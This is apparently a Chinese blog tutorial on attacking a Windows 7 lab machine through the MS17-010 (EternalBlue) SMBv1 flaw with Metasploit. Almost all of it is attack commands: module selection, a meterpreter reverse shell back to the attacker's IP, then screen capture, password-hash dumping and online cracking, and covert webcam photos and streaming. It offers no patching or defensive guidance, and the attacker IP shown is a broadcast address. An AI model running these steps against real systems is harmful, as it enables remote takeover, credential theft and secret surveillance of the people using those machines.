2023.9.8

漏洞描述:Microsoft Windows SMB Server远程代码执行漏洞

Microsoft Server Message Block 1.0 (SMBv1)服务器处理某些请求时,在实现上存在远程代码执行漏洞,成功利用后可使攻击者在目标服务器上执行任意代码。如果攻击失败,会导致拒绝服务,对业务造成一定安全风险。

Microsoft Windows Server 2016、Microsoft Windows Server 2012 R2、Microsoft Windows Server 2012、Microsoft Windows Server 2008 R2、Microsoft Windows Server 2008、Microsoft Windows RT 8.1等等

一、前期准备



1、打开win7虚拟机并用 ipconfig 查看win7 ip



2、kali提权



3、使用 ifconfig 或 ip a 查看kali ip

二、开始测试



1、输入 msfconsole



2、 输入 search ms17-010 搜索漏洞



3、输入 use 0 使用序号为 0 的 exploit/windows/smb/ms17_010_eternalblue 攻击模块

4、输入 set payload windows/x64/meterpreter/reverse_tcp 设置负载



5、输入 set rhosts 192.168.190.129 设置目标ip

6、输入 set lhost 192.168.190.255 设置攻击者ip



7、输入 run 或 exploit 开始攻击

8、当结果为 meterpreter 即为成功

三、成功后





1、输入 screenshot 可获得目标机屏幕截图

2、输入 getuid 可得知目前权限为管理员



3、输入 hashdump 可得到登录密码的密文



4、使用工具进行解密 md5在线解密破解,md5解密加密![]() https://www.cmd5.com/

https://www.cmd5.com/





5、输入 webcam_list 查看是否存在摄像头



6、输入 webcam_snap 使用摄像头拍照

7、输入 webcam_stream 使用摄像头录像

监控画面

77

77

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?